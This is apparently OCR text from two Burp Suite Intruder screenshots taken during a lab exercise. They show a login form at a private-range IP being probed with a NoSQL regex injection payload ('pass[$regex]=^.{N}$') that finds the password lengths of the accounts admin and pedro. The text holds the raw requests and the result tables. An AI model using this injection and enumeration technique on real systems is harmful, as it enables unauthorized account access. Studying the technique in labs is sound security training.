 12. Intruder attack of http://10.10.191.189 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 302 188
1 1 302 188
2 2 302 188
3 3 302 188
4 4 302 188
5 5 302 188
6 6 302 188
7 7 302 188
8 8 302 365
9 9 302 188
10 10 302 188
11 11 302 188
12 12 302 188
Request Response
Pretty Raw Hex
1 POST /login.php HTTP/1.1
2 Host: 10.10.191.189
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://10.10.191.189
10 Connection: close
11 Referer: http://10.10.191.189/?err=1
12 Upgrade-Insecure-Requests: 1
13
14 user=admin&pass[$regex]=^.{8}$&remember=on
Search...
Finished
11. Intruder attack of http://10.10.191.189 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 302 188
1 1 302 188
2 2 302 188
3 3 302 188
4 4 302 188
5 5 302 188
6 6 302 188
7 7 302 188
8 8 302 188
9 9 302 188
10 10 302 188
11 11 302 365
12 12 302 188
Request Response
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.191.189
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://10.10.191.189
10 Connection: close
11 Referer: http://10.10.191.189/?err=1
12 Upgrade-Insecure-Requests: 1
13
14 user=pedro&pass[$regex]=^.{11}$&remember=on
Search... 0 matches
Finished